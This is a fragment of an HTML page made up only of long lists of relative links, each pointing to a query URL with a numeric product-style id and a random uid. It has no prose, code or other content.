<li><a href="/?pes=4000280530470&uid=gVbg6jKkHM">4000280530470</a></li>
<li><a href="/?pes=33000797276&uid=fLByibxKoD">33000797276</a></li>
<li><a href="/?pes=1005002702623936&uid=AwDy2Q104K">1005002702623936</a></li>
<li><a href="/?pes=1005002033977032&uid=KWcq8SFp94">1005002033977032</a></li>
<li><a href="/?pes=33006077967&uid=Nj5XYiBIzn">33006077967</a></li>
<li><a href="/?pes=1005001906753257&uid=0adAFNnxfA">1005001906753257</a></li>
<li><a href="/?pes=33012033010&uid=7N0J93yHoA">33012033010</a></li>
<li><a href="/?pes=4000103666265&uid=r5od9jX2SY">4000103666265</a></li>
<li><a href="/?pes=4000935095900&uid=lRwVVWMwWM">4000935095900</a></li>
<li><a href="/?pes=4000946788195&uid=a9Avm2HJkP">4000946788195</a></li>
<li><a href="/?pes=32810375974&uid=JIulkaFZ0B">32810375974</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32780224884&uid=OjSJGckguT">32780224884</a></li>
<li><a href="/?pes=1005002396727833&uid=52JM0XIADt">1005002396727833</a></li>
<li><a href="/?pes=1005002553976402&uid=GLPk9PfKQB">1005002553976402</a></li>
<li><a href="/?pes=4001211294495&uid=PKgVn8VEbd">4001211294495</a></li>
<li><a href="/?pes=1005001707969402&uid=42PwKWvn11">1005001707969402</a></li>
<li><a href="/?pes=4000881528426&uid=VdeAikFRdr">4000881528426</a></li>
<li><a href="/?pes=1005002668603031&uid=easwJMvVu7">1005002668603031</a></li>
<li><a href="/?pes=32597350813&uid=LRAyDIAFhN">32597350813</a></li>
<li><a href="/?pes=4000957946718&uid=LXkRuQGgWA">4000957946718</a></li>
<li><a href="/?pes=4001256754401&uid=RflD2TJ2iG">4001256754401</a></li>
<li><a href="/?pes=4000906102524&uid=GhahSMiwFp">4000906102524</a></li>
<li><a href="/?pes=4001244488304&uid=4mhvD2DO7T">4001244488304</a></li>
<li><a href="/?pes=33022774560&uid=rRzTJ8ebH4">33022774560</a></li>
<li><a href="/?pes=1005002060732850&uid=0oQ0AJSvDa">1005002060732850</a></li>
<li><a href="/?pes=32880578373&uid=LZ8iM7NLoZ">32880578373</a></li>
<li><a href="/?pes=32898210843&uid=aOnT81prL7">32898210843</a></li>
<li><a href="/?pes=1005001438021709&uid=MSVLsKapfm">1005001438021709</a></li>
<li><a href="/?pes=1005002256820240&uid=dPoadwF3r2">1005002256820240</a></li>
<li><a href="/?pes=1005002245861619&uid=wh9P3RZeq6">1005002245861619</a></li>
<li><a href="/?pes=1005002351509793&uid=LkpoARrB7I">1005002351509793</a></li>
<li><a href="/?pes=32963935583&uid=ZkcHGJRIHP">32963935583</a></li>
<li><a href="/?pes=1005002595153284&uid=M6e5n7t7ib">1005002595153284</a></li>
<li><a href="/?pes=1005001706198864&uid=hgki6duzFm">1005001706198864</a></li>
<li><a href="/?pes=1005001902058598&uid=W5wwwGNO9m">1005001902058598</a></li>
<li><a href="/?pes=4001215672954&uid=oa4uYFZDnr">4001215672954</a></li>
<li><a href="/?pes=4000903090923&uid=vK8P8GZDuX">4000903090923</a></li>
<li><a href="/?pes=4000553222434&uid=bH1CqHpvYp">4000553222434</a></li>
<li><a href="/?pes=1005002566775481&uid=iF7mhFkiho">1005002566775481</a></li>
<li><a href="/?pes=1005001926740600&uid=EjZgeEzeje">1005001926740600</a></li>
<li><a href="/?pes=4001218068347&uid=f5xSbbaMzZ">4001218068347</a></li>
<li><a href="/?pes=33062178414&uid=3VlG4zeZjw">33062178414</a></li>
<li><a href="/?pes=4001028017832&uid=CpbXgna8Bh">4001028017832</a></li>
<li><a href="/?pes=4000315513115&uid=pSvYcTGNIc">4000315513115</a></li>
<li><a href="/?pes=1005001307333050&uid=SrCKhen9qV">1005001307333050</a></li>
<li><a href="/?pes=4000860218220&uid=GogACHdfHy">4000860218220</a></li>
<li><a href="/?pes=1005002630054665&uid=XaABtg8vML">1005002630054665</a></li>
<li><a href="/?pes=1005001839999654&uid=2UWWkDMDsa">1005001839999654</a></li>
<li><a href="/?pes=4000136798443&uid=Xa6hEUlM7r">4000136798443</a></li>
<li><a href="/?pes=33049886555&uid=q5m4xwT9tn">33049886555</a></li>
<li><a href="/?pes=32835141660&uid=VSDCQjgbmR">32835141660</a></li>
<li><a href="/?pes=4001310613379&uid=nwOXRAR5xY">4001310613379</a></li>
<li><a href="/?pes=1005002028929087&uid=9OBN5Fz7EV">1005002028929087</a></li>
<li><a href="/?pes=4000252664564&uid=jpFTdq8Pqy">4000252664564</a></li>
<li><a href="/?pes=4001140258952&uid=BUfNpMGAiY">4001140258952</a></li>
<li><a href="/?pes=1005002043599625&uid=FU9EbzKIOj">1005002043599625</a></li>
<li><a href="/?pes=32969213085&uid=kBNazYLlS4">32969213085</a></li>
<li><a href="/?pes=4000628246726&uid=OPOkdeyDMt">4000628246726</a></li>
<li><a href="/?pes=1005001635269895&uid=ZOe0rO25bs">1005001635269895</a></li>
<li><a href="/?pes=4000761247022&uid=kOFaxj0Ueo">4000761247022</a></li>
<li><a href="/?pes=1005001679689795&uid=mQUXUWdlS9">1005001679689795</a></li>
<li><a href="/?pes=4001139719680&uid=CPeuoDKXSW">4001139719680</a></li>
<li><a href="/?pes=1005001972015673&uid=8ZN6fh8p9v">1005001972015673</a></li>
<li><a href="/?pes=1005001639622563&uid=67rVpgBSJv">1005001639622563</a></li>
<li><a href="/?pes=32788300049&uid=TBBtWUEBKW">32788300049</a></li>
<li><a href="/?pes=33045197147&uid=7Sc492WF7H">33045197147</a></li>
<li><a href="/?pes=1005002724278398&uid=fv9ozuJQWs">1005002724278398</a></li>
<li><a href="/?pes=4001157543465&uid=cwGpTEWzd6">4001157543465</a></li>
<li><a href="/?pes=1005002016662828&uid=DCLaXwPbgy">1005002016662828</a></li>
<li><a href="/?pes=1005001605193213&uid=4mARcALRn9">1005001605193213</a></li>
<li><a href="/?pes=1005002659039027&uid=BgyuxZ84A5">1005002659039027</a></li>
<li><a href="/?pes=32963372835&uid=IF8il61vnb">32963372835</a></li>
<li><a href="/?pes=32950311645&uid=NxTKbqGYnN">32950311645</a></li>
<li><a href="/?pes=1005002310696022&uid=VGUGM5Czdb">1005002310696022</a></li>
<li><a href="/?pes=4000620154126&uid=IBhcFh8Eyt">4000620154126</a></li>
<li><a href="/?pes=4001260662000&uid=aY0YRj1xxY">4001260662000</a></li>
<li><a href="/?pes=32879036972&uid=ogEaHq6YF0">32879036972</a></li>
<li><a href="/?pes=32887060739&uid=UYGkng9uxP">32887060739</a></li>
<li><a href="/?pes=4000961969360&uid=18uBT1Naif">4000961969360</a></li>
<li><a href="/?pes=4001067330287&uid=LZDtWdQwdW">4001067330287</a></li>
<li><a href="/?pes=4000022384249&uid=6NqelK6Q7B">4000022384249</a></li>
<li><a href="/?pes=32814480138&uid=Dzpp4VhPQo">32814480138</a></li>
<li><a href="/?pes=1005002215101568&uid=OmeMGpq51w">1005002215101568</a></li>
<li><a href="/?pes=1005002663581629&uid=vGkUZpj8S5">1005002663581629</a></li>
<li><a href="/?pes=1005002299283357&uid=TURahZNZ3G">1005002299283357</a></li>
<li><a href="/?pes=1005002696329784&uid=BrPDSylIMX">1005002696329784</a></li>
<li><a href="/?pes=4000585905492&uid=zLjW4F7o06">4000585905492</a></li>
<li><a href="/?pes=1005002086832153&uid=kksqb4qIQC">1005002086832153</a></li>
<li><a href="/?pes=32686079933&uid=6F9bdRKkJq">32686079933</a></li>
<li><a href="/?pes=32863601770&uid=LP4NgxYIjR">32863601770</a></li>
<li><a href="/?pes=4000592660784&uid=ct1cfZYMFx">4000592660784</a></li>
<li><a href="/?pes=32805810810&uid=GICE9eYJRG">32805810810</a></li>
<li><a href="/?pes=1005002393062194&uid=Qv0esvtSHP">1005002393062194</a></li>
<li><a href="/?pes=4000139938399&uid=8EpsAVA3k7">4000139938399</a></li>
<li><a href="/?pes=1005001501624523&uid=4t1JbbTyuR">1005001501624523</a></li>
<li><a href="/?pes=4000529109767&uid=VPsw08xcgC">4000529109767</a></li>
<li><a href="/?pes=32874757098&uid=36p7cVsWUY">32874757098</a></li>
<li><a href="/?pes=1005002401099516&uid=TWeshpgRiD">1005002401099516</a></li>
<li><a href="/?pes=1005001432882805&uid=kQzTDJZxuf">1005001432882805</a></li>
<li><a href="/?pes=32937186164&uid=BpXNfhVieD">32937186164</a></li>
<li><a href="/?pes=32884960882&uid=lt1Jq8Vn7J">32884960882</a></li>
<li><a href="/?pes=4000248465669&uid=VNfCgF2jgX">4000248465669</a></li>
<li><a href="/?pes=1005001293057104&uid=zmeQFbrTHA">1005001293057104</a></li>
<li><a href="/?pes=1005001863234744&uid=32GkpvWWuT">1005001863234744</a></li>
<li><a href="/?pes=33032488622&uid=lO8p7WWhF5">33032488622</a></li>
<li><a href="/?pes=1005001814308361&uid=N8MnR3NRZY">1005001814308361</a></li>
<li><a href="/?pes=1005001501396343&uid=bQ2kUCgSwK">1005001501396343</a></li>
<li><a href="/?pes=4000064442917&uid=8au940OYmg">4000064442917</a></li>
<li><a href="/?pes=1005001493550367&uid=Xt17BHWHoq">1005001493550367</a></li>
<li><a href="/?pes=33054061235&uid=dEGUGuRH60">33054061235</a></li>
<li><a href="/?pes=1005002535903973&uid=ZdPX6cBM9o">1005002535903973</a></li>
<li><a href="/?pes=32855831146&uid=lS2gKdgkYO">32855831146</a></li>
<li><a href="/?pes=1005001900241008&uid=5mLOsqCeS8">1005001900241008</a></li>
<li><a href="/?pes=1005001829899961&uid=c3ngbq0nyp">1005001829899961</a></li>
<li><a href="/?pes=4000231557590&uid=veh2qu46Pz">4000231557590</a></li>
<li><a href="/?pes=4000223564665&uid=N8VsL9stbI">4000223564665</a></li>
<li><a href="/?pes=1005002012621930&uid=VPtqIC7Ibb">1005002012621930</a></li>
<li><a href="/?pes=1005001682496403&uid=YSz2MYdxwa">1005001682496403</a></li>
<li><a href="/?pes=4000140796800&uid=sWIvAu7p7C">4000140796800</a></li>
<li><a href="/?pes=4000730307623&uid=ASL4W6jmrh">4000730307623</a></li>
<li><a href="/?pes=32926278732&uid=y3t9JOpZ4m">32926278732</a></li>
<li><a href="/?pes=1005002102105379&uid=TwTIcAl6xU">1005002102105379</a></li>
<li><a href="/?pes=1005001476471571&uid=nVqiBK8wYZ">1005001476471571</a></li>
<li><a href="/?pes=33027335286&uid=hTSsQiL5ok">33027335286</a></li>
<li><a href="/?pes=4001299925429&uid=U8CM8bzqVD">4001299925429</a></li>
<li><a href="/?pes=1005001872861478&uid=EnoXFyRzq1">1005001872861478</a></li>
<li><a href="/?pes=1005001308694250&uid=Dm8iV7hsPE">1005001308694250</a></li>
<li><a href="/?pes=1005001345758383&uid=FFjLzc4pL7">1005001345758383</a></li>
<li><a href="/?pes=1005002449537547&uid=vJaHwzCxSn">1005002449537547</a></li>
<li><a href="/?pes=32780186731&uid=A07mzhYqWZ">32780186731</a></li>
<li><a href="/?pes=1005001713295638&uid=oh6RboxFCW">1005001713295638</a></li>
<li><a href="/?pes=32808356445&uid=fNjsIQMMXW">32808356445</a></li>
<li><a href="/?pes=4000222398380&uid=ggvLrSkJNn">4000222398380</a></li>
<li><a href="/?pes=1005001711346503&uid=8Er86WSLPm">1005001711346503</a></li>
<li><a href="/?pes=1005001864115113&uid=s2ZwEe62d2">1005001864115113</a></li>
<li><a href="/?pes=4000402514213&uid=Da7RARd017">4000402514213</a></li>
<li><a href="/?pes=32656038097&uid=sR3VrUIkXr">32656038097</a></li>
<li><a href="/?pes=1005002461741812&uid=6DwBOdT5b6">1005002461741812</a></li>
<li><a href="/?pes=4001262482612&uid=FjrHFaTBeC">4001262482612</a></li>
<li><a href="/?pes=4000340382005&uid=F8ArCfYwtM">4000340382005</a></li>
<li><a href="/?pes=1005001417156116&uid=MuGGEQQn9I">1005001417156116</a></li>
<li><a href="/?pes=32997497869&uid=I1GbxorS6n">32997497869</a></li>
<li><a href="/?pes=4000801097016&uid=7bTlAT0fu1">4000801097016</a></li>
<li><a href="/?pes=1005002426312393&uid=oWeuUMPNdL">1005002426312393</a></li>
<li><a href="/?pes=1005001417152015&uid=OumgXWSdsw">1005001417152015</a></li>
<li><a href="/?pes=32859774985&uid=leuetEmW1i">32859774985</a></li>
<li><a href="/?pes=33048136626&uid=Qw9MEGuw6D">33048136626</a></li>
<li><a href="/?pes=1000008134780&uid=VinxxdGLgL">1000008134780</a></li>
<li><a href="/?pes=1005001953617525&uid=znGmpKOKCv">1005001953617525</a></li>
<li><a href="/?pes=4000216542505&uid=DGBNMnlDHI">4000216542505</a></li>
<li><a href="/?pes=32850744099&uid=1huZ7U3lGI">32850744099</a></li>
<li><a href="/?pes=1005001591339150&uid=kfskU7F2ZN">1005001591339150</a></li>
<li><a href="/?pes=1005002309534686&uid=1POK6qVahk">1005002309534686</a></li>
<li><a href="/?pes=32773993468&uid=dDGUGrIeND">32773993468</a></li>
<li><a href="/?pes=32772681652&uid=w2dw7zhW1n">32772681652</a></li>
<li><a href="/?pes=1005002333254420&uid=4aXKZ73P9d">1005002333254420</a></li>
<li><a href="/?pes=1005001807951594&uid=2aqwFCZsq9">1005001807951594</a></li>
<li><a href="/?pes=1005002322814491&uid=voksJr9m4p">1005002322814491</a></li>
<li><a href="/?pes=1005001638023962&uid=5u7ns9GX8x">1005001638023962</a></li>
<li><a href="/?pes=4000229808291&uid=J0ChNsE3hk">4000229808291</a></li>
<li><a href="/?pes=32960320031&uid=cqSmk2rzn8">32960320031</a></li>
<li><a href="/?pes=4000018353587&uid=MKYjOg7t55">4000018353587</a></li>
<li><a href="/?pes=4000332634021&uid=mIRPPYNC5Z">4000332634021</a></li>
<li><a href="/?pes=32269724984&uid=txZxHVHk0l">32269724984</a></li>
<li><a href="/?pes=4000666501933&uid=0HZ6eyv0mG">4000666501933</a></li>
<li><a href="/?pes=32866824662&uid=4IR4nvOcU5">32866824662</a></li>
<li><a href="/?pes=1005001629537400&uid=9RXeAM2VPt">1005001629537400</a></li>
<li><a href="/?pes=1005001989932645&uid=JVyyDQ4azE">1005001989932645</a></li>
<li><a href="/?pes=1005002220804530&uid=OvZAnqyVJD">1005002220804530</a></li>
<li><a href="/?pes=33056911018&uid=anEVjITV2p">33056911018</a></li>
<li><a href="/?pes=33035889634&uid=LSCRKbBl8C">33035889634</a></li>
<li><a href="/?pes=4000337854596&uid=0ZyKGweWQK">4000337854596</a></li>
<li><a href="/?pes=32989917661&uid=1dlA40MiKT">32989917661</a></li>
<li><a href="/?pes=32666629834&uid=DQAAHU6YEB">32666629834</a></li>
<li><a href="/?pes=4000098947736&uid=K1mHCRGK3z">4000098947736</a></li>
<li><a href="/?pes=4000121623795&uid=sXy9yQbnWj">4000121623795</a></li>
<li><a href="/?pes=32800923755&uid=2NzlfLm0pn">32800923755</a></li>
<li><a href="/?pes=4000256382293&uid=ulKwLuA1be">4000256382293</a></li>
<li><a href="/?pes=4000310312338&uid=7uxR6ncvUg">4000310312338</a></li>
<li><a href="/?pes=32902332642&uid=ISST71VwBb">32902332642</a></li>
<li><a href="/?pes=4001274868005&uid=VDaefJ51Hy">4001274868005</a></li>
<li><a href="/?pes=4001091982960&uid=krwNf9SATk">4001091982960</a></li>
<li><a href="/?pes=1005001669605613&uid=tSuTW0Gol8">1005001669605613</a></li>
<li><a href="/?pes=33012780872&uid=xEd0ljiPlL">33012780872</a></li>
<li><a href="/?pes=1005002640953603&uid=OfvziS7W8u">1005002640953603</a></li>
<li><a href="/?pes=4000106050174&uid=1qYfoqa2jo">4000106050174</a></li>
<li><a href="/?pes=1005002117890604&uid=XdEA5DVrUh">1005002117890604</a></li>
<li><a href="/?pes=32682927603&uid=Cn0GjsO5pr">32682927603</a></li>
<li><a href="/?pes=1005002006707973&uid=luBSdF2HMP">1005002006707973</a></li>
<li><a href="/?pes=1005001804210757&uid=KMaMZgOqS2">1005001804210757</a></li>
<li><a href="/?pes=4001066293099&uid=z4uSFdLaId">4001066293099</a></li>
<li><a href="/?pes=1005001592238012&uid=jwzszqOsgF">1005001592238012</a></li>
<li><a href="/?pes=32905972396&uid=VNwDsRtabj">32905972396</a></li>
<li><a href="/?pes=1005001671620625&uid=XSnnKaaeZh">1005001671620625</a></li>
<li><a href="/?pes=33001298765&uid=1BWpLISmji">33001298765</a></li>
<li><a href="/?pes=32238788381&uid=Akr54CJbxW">32238788381</a></li>
<li><a href="/?pes=1005001479594513&uid=F583sKPkW2">1005001479594513</a></li>
<li><a href="/?pes=1005002466287186&uid=D4nhEcQXEo">1005002466287186</a></li>
<li><a href="/?pes=32997659657&uid=Jz9SSjb6ax">32997659657</a></li>
<li><a href="/?pes=1005001709979658&uid=OwVaQI3F8f">1005001709979658</a></li>
<li><a href="/?pes=32959629151&uid=vRJICUeRGJ">32959629151</a></li>
<li><a href="/?pes=4000262143400&uid=yJBZpmZfRe">4000262143400</a></li>
<li><a href="/?pes=4001275278509&uid=24I34VlEXg">4001275278509</a></li>
<li><a href="/?pes=32981964531&uid=mzNbGjPjYO">32981964531</a></li>
<li><a href="/?pes=32839742797&uid=GNFUSpXW8i">32839742797</a></li>
<li><a href="/?pes=4000315410781&uid=3bgTBz9CIu">4000315410781</a></li>
<li><a href="/?pes=32921097343&uid=O92Iu4syql">32921097343</a></li>
<li><a href="/?pes=1005002299107735&uid=Cg8YKhdCaS">1005002299107735</a></li>
<li><a href="/?pes=4000205239680&uid=8hmofuXriA">4000205239680</a></li>
<li><a href="/?pes=1005001798269775&uid=GY8YpCzHsn">1005001798269775</a></li>
<li><a href="/?pes=1005002344382037&uid=sD2PABcN0y">1005002344382037</a></li>
<li><a href="/?pes=32792874784&uid=w88K609OMJ">32792874784</a></li>
<li><a href="/?pes=32896332544&uid=ggJtBY3Dgd">32896332544</a></li>
<li><a href="/?pes=1005001774572795&uid=Yu6h2Hr6KI">1005001774572795</a></li>
<li><a href="/?pes=4001096194247&uid=6VUzXpEdcr">4001096194247</a></li>
<li><a href="/?pes=1005002746975894&uid=xN3i9zsk7c">1005002746975894</a></li>
<li><a href="/?pes=1005001598801796&uid=tALI29ZllD">1005001598801796</a></li>
<li><a href="/?pes=32809720710&uid=YOyFuOb93m">32809720710</a></li>
<li><a href="/?pes=33005293443&uid=nEXBNhBKCt">33005293443</a></li>
<li><a href="/?pes=1005001458524901&uid=fg9T3BQxBS">1005001458524901</a></li>
<li><a href="/?pes=32830190548&uid=Ad9KRlymaX">32830190548</a></li>
<li><a href="/?pes=4001004630992&uid=htsY1Q2G8m">4001004630992</a></li>
<li><a href="/?pes=4000244218500&uid=WjUlbj4tpy">4000244218500</a></li>
<li><a href="/?pes=1005002003054409&uid=jp8mH3EBcW">1005002003054409</a></li>
<li><a href="/?pes=1005002419541196&uid=JugcS3ANpi">1005002419541196</a></li>
<li><a href="/?pes=1005002032694633&uid=5vP8ajw7we">1005002032694633</a></li>
<li><a href="/?pes=1000005811678&uid=OLSXCMqeQN">1000005811678</a></li>
<li><a href="/?pes=4000694059705&uid=Kksg1MbOil">4000694059705</a></li>
<li><a href="/?pes=10000054290796&uid=aZhiIwND2e">10000054290796</a></li>
<li><a href="/?pes=32720085000&uid=zmrTfWSfQ2">32720085000</a></li>
<li><a href="/?pes=33058251561&uid=5WxncG7wL7">33058251561</a></li>
<li><a href="/?pes=1005001928589883&uid=k0lxloTsQL">1005001928589883</a></li>
<li><a href="/?pes=1005002477301671&uid=GlOMQWCTRD">1005002477301671</a></li>
<li><a href="/?pes=4001127562412&uid=YgUHE0hfDz">4001127562412</a></li>
<li><a href="/?pes=1005002116568640&uid=jFpIO64cpc">1005002116568640</a></li>
<li><a href="/?pes=32970632474&uid=mpJiG1h0Av">32970632474</a></li>
<li><a href="/?pes=32881973042&uid=pgzkEVNC5S">32881973042</a></li>
<li><a href="/?pes=4000773999735&uid=14HFz8jxJX">4000773999735</a></li>
<li><a href="/?pes=4000190274911&uid=2tNP0axkH3">4000190274911</a></li>
<li><a href="/?pes=4000982858391&uid=6kPmxTgPpG">4000982858391</a></li>
<li><a href="/?pes=1005001640088341&uid=hccsiLB0H7">1005001640088341</a></li>
<li><a href="/?pes=32947783337&uid=KBOebbGeRJ">32947783337</a></li>
<li><a href="/?pes=32829761997&uid=FaeWCvEXD2">32829761997</a></li>
<li><a href="/?pes=32916606913&uid=8ekz8w5bL2">32916606913</a></li>
<li><a href="/?pes=1005002035086185&uid=Elmf4eNNxy">1005002035086185</a></li>
<li><a href="/?pes=32847544709&uid=X4UhqfdIi1">32847544709</a></li>
<li><a href="/?pes=1005002378013868&uid=8IYDtV9EXF">1005002378013868</a></li>
<li><a href="/?pes=32847350518&uid=O8QgcAgkGX">32847350518</a></li>
<li><a href="/?pes=32995603351&uid=zxnPRTR3Qz">32995603351</a></li>
<li><a href="/?pes=1005001445514879&uid=HA96DJ0op7">1005001445514879</a></li>
<li><a href="/?pes=1005002258435223&uid=F8RZWnGUT3">1005002258435223</a></li>
<li><a href="/?pes=4000065696976&uid=u7XJvaOEuI">4000065696976</a></li>
<li><a href="/?pes=4000494194207&uid=2KbjoafbaX">4000494194207</a></li>
<li><a href="/?pes=1005002311315334&uid=oI5uTPQKRx">1005002311315334</a></li>
<li><a href="/?pes=4000627916155&uid=5P5jAi5Dtm">4000627916155</a></li>
<li><a href="/?pes=4001293190248&uid=YBrwH8Tv1W">4001293190248</a></li>
<li><a href="/?pes=1005001815936323&uid=O6aUVRcqsb">1005001815936323</a></li>
<li><a href="/?pes=1005001640039458&uid=TIq5Eo541f">1005001640039458</a></li>
<li><a href="/?pes=32988651035&uid=8X6GN6St19">32988651035</a></li>
<li><a href="/?pes=1005002017582932&uid=DHN7sOzd8E">1005002017582932</a></li>
<li><a href="/?pes=32790336569&uid=BAtLciIwGd">32790336569</a></li>
<li><a href="/?pes=33048004881&uid=B7ZQXzSU1e">33048004881</a></li>
<li><a href="/?pes=4000125006057&uid=9SPOi6QuGR">4000125006057</a></li>
<li><a href="/?pes=32982370335&uid=plgdZh82lx">32982370335</a></li>
<li><a href="/?pes=4000731653945&uid=k05SsqO5z4">4000731653945</a></li>
<li><a href="/?pes=1000001453434&uid=liMLC7W8g4">1000001453434</a></li>
<li><a href="/?pes=4000124284247&uid=gHhI3i8nL7">4000124284247</a></li>
<li><a href="/?pes=4001332150856&uid=DgSJvu4D3L">4001332150856</a></li>
<li><a href="/?pes=1005001439023983&uid=V0uwrvkzTU">1005001439023983</a></li>
<li><a href="/?pes=1005001688976989&uid=hkIm6h4KtX">1005001688976989</a></li>
<li><a href="/?pes=1005001860238118&uid=0G3UsSwBGV">1005001860238118</a></li>
<li><a href="/?pes=4000113974374&uid=0dqOQulbJm">4000113974374</a></li>
<li><a href="/?pes=1005002341473107&uid=nlngJVvadt">1005002341473107</a></li>
<li><a href="/?pes=32886424974&uid=xEobWfneow">32886424974</a></li>
<li><a href="/?pes=32858462533&uid=XS0KT4owRi">32858462533</a></li>
<li><a href="/?pes=4000064178470&uid=6qRrD4t3pM">4000064178470</a></li>
<li><a href="/?pes=1005002341451598&uid=uZsRJzYIHs">1005002341451598</a></li>
<li><a href="/?pes=32885146978&uid=qNSROTqqCp">32885146978</a></li>
<li><a href="/?pes=1005001489935173&uid=yivzUlcEnF">1005001489935173</a></li>
<li><a href="/?pes=4000640596356&uid=Ap7R3V9GFr">4000640596356</a></li>
<li><a href="/?pes=1005002275912416&uid=GWG7kKCPu9">1005002275912416</a></li>
<li><a href="/?pes=33009023307&uid=ai6o2ccK8e">33009023307</a></li>
<li><a href="/?pes=1005001722815080&uid=pAXGfK29q9">1005001722815080</a></li>
<li><a href="/?pes=4001107930120&uid=aJKLEIjIif">4001107930120</a></li>
<li><a href="/?pes=1005001670549562&uid=adgwc410Q9">1005001670549562</a></li>
<li><a href="/?pes=4000750638853&uid=PxsNJmfoZN">4000750638853</a></li>
<li><a href="/?pes=32816466854&uid=QzjM4ZGBAj">32816466854</a></li>
<li><a href="/?pes=1005001887850545&uid=0gJjOhXPTC">1005001887850545</a></li>
<li><a href="/?pes=32917329326&uid=flpS20lVvS">32917329326</a></li>
<li><a href="/?pes=32825491611&uid=E5esMweqUz">32825491611</a></li>
<li><a href="/?pes=1005001953936064&uid=6ofl6mVXxW">1005001953936064</a></li>
<li><a href="/?pes=1005002439170185&uid=nIvgECFXpc">1005002439170185</a></li>
<li><a href="/?pes=4000922141028&uid=uCbj4HlGu4">4000922141028</a></li>
<li><a href="/?pes=4001179026586&uid=VppL6LTZ1d">4001179026586</a></li>
<li><a href="/?pes=4001148017623&uid=V9wfacvukd">4001148017623</a></li>
<li><a href="/?pes=4001247149202&uid=yzD63mWPZ0">4001247149202</a></li>
<li><a href="/?pes=32891844543&uid=4JEDhNUv75">32891844543</a></li>
<li><a href="/?pes=32958018822&uid=4pCmZdTtX2">32958018822</a></li>
<li><a href="/?pes=4000464899234&uid=gJenJenSNc">4000464899234</a></li>
<li><a href="/?pes=4000528091523&uid=byefxESVs6">4000528091523</a></li>
<li><a href="/?pes=32985375370&uid=0w7M5p99y7">32985375370</a></li>
<li><a href="/?pes=1005001487169856&uid=LUQo0MUv6V">1005001487169856</a></li>
<li><a href="/?pes=1005001813875889&uid=tEBzLZjsOr">1005001813875889</a></li>
<li><a href="/?pes=32719786196&uid=Q4MR20KvFU">32719786196</a></li>
<li><a href="/?pes=4000850081711&uid=zSOvzd6dVf">4000850081711</a></li>
<li><a href="/?pes=1005001704053042&uid=1MHU7dBDyu">1005001704053042</a></li>
<li><a href="/?pes=4001194383963&uid=Os80i0ESHb">4001194383963</a></li>
<li><a href="/?pes=1005002602096095&uid=IX9zQxLtwQ">1005002602096095</a></li>
<li><a href="/?pes=4000511496994&uid=M9eVGNF3n2">4000511496994</a></li>
<li><a href="/?pes=33039892892&uid=G8WeFm6mgl">33039892892</a></li>
<li><a href="/?pes=4000603114074&uid=8q4c5aiSu7">4000603114074</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002143145737&uid=B0gEhY0YWE">1005002143145737</a></li>
<li><a href="/?pes=1005001451430681&uid=0TTpv5ZfAQ">1005001451430681</a></li>
<li><a href="/?pes=1005002089554035&uid=fKjsN0LCPe">1005002089554035</a></li>
<li><a href="/?pes=33018450028&uid=7SHlMKOWMA">33018450028</a></li>
<li><a href="/?pes=4000415612272&uid=67VZdiDmlt">4000415612272</a></li>
<li><a href="/?pes=4001059000079&uid=WcvbVskt5O">4001059000079</a></li>
<li><a href="/?pes=1005001703992899&uid=BuKhGZhfYK">1005001703992899</a></li>
<li><a href="/?pes=4001085037274&uid=3n1Ihw1IgA">4001085037274</a></li>
<li><a href="/?pes=1005002256472963&uid=hG8EjUF0ec">1005002256472963</a></li>
<li><a href="/?pes=4000402405601&uid=ESxzI8Qksq">4000402405601</a></li>
<li><a href="/?pes=4000860047608&uid=ETqhRPMkjH">4000860047608</a></li>
<li><a href="/?pes=32999898590&uid=bvuYJHjNKP">32999898590</a></li>
<li><a href="/?pes=33019206703&uid=WKpwrjqyWJ">33019206703</a></li>
<li><a href="/?pes=4001193761796&uid=yQpQcs5xmj">4001193761796</a></li>
<li><a href="/?pes=1005002214146211&uid=lptud12is3">1005002214146211</a></li>
<li><a href="/?pes=1005001368860860&uid=p5yoosBO3a">1005001368860860</a></li>
<li><a href="/?pes=1005001298052587&uid=G8iNSNsEEI">1005001298052587</a></li>
<li><a href="/?pes=4000005518811&uid=b7fdg8Ge5v">4000005518811</a></li>
<li><a href="/?pes=32868662917&uid=brqGVq8cIz">32868662917</a></li>
<li><a href="/?pes=32955318484&uid=ZcBw2IwynI">32955318484</a></li>
<li><a href="/?pes=4000264783187&uid=iX4E122NgM">4000264783187</a></li>
<li><a href="/?pes=4000130576017&uid=WSvsDcDjJ5">4000130576017</a></li>
<li><a href="/?pes=1005001392825016&uid=eL7RZ72O8f">1005001392825016</a></li>
<li><a href="/?pes=1005001432118277&uid=aFXUKcQjhO">1005001432118277</a></li>
<li><a href="/?pes=1005001970573591&uid=MD1wI5ibCy">1005001970573591</a></li>
<li><a href="/?pes=1005001900214312&uid=qa5Cvp7Udu">1005001900214312</a></li>
<li><a href="/?pes=4000689151631&uid=I4tX0YbCj0">4000689151631</a></li>
<li><a href="/?pes=32850479082&uid=KILH1gznpK">32850479082</a></li>
<li><a href="/?pes=1005002253796535&uid=NDdh96MZLM">1005002253796535</a></li>
<li><a href="/?pes=32950084495&uid=KjmWYP3RLo">32950084495</a></li>
<li><a href="/?pes=32834259281&uid=Lnj0RS8qAR">32834259281</a></li>
<li><a href="/?pes=1005002487908699&uid=9n88ExfloJ">1005002487908699</a></li>
<li><a href="/?pes=4000304763270&uid=sl7m4tfXoP">4000304763270</a></li>
<li><a href="/?pes=33034204579&uid=Ckng49ovJU">33034204579</a></li>
<li><a href="/?pes=4000628721660&uid=1v7VxP084z">4000628721660</a></li>
<li><a href="/?pes=33024270837&uid=074g3wChqh">33024270837</a></li>
<li><a href="/?pes=4001279000906&uid=555nnr03kx">4001279000906</a></li>
<li><a href="/?pes=1005002114277756&uid=qzrVMa8t0i">1005002114277756</a></li>
<li><a href="/?pes=4001222559831&uid=4Eb6GZ49ct">4001222559831</a></li>
<li><a href="/?pes=4000152860747&uid=eoiamVKOGP">4000152860747</a></li>
<li><a href="/?pes=1005002712113563&uid=yn3Rh2Igi8">1005002712113563</a></li>
<li><a href="/?pes=4000728161550&uid=Wfn8ZfjOYd">4000728161550</a></li>
<li><a href="/?pes=1005001992114799&uid=LukIN4SBHp">1005001992114799</a></li>
<li><a href="/?pes=33059905803&uid=lzgcodHGLY">33059905803</a></li>
<li><a href="/?pes=33043836138&uid=8R5CM0fM2y">33043836138</a></li>
<li><a href="/?pes=33055523239&uid=2g4921TPM1">33055523239</a></li>
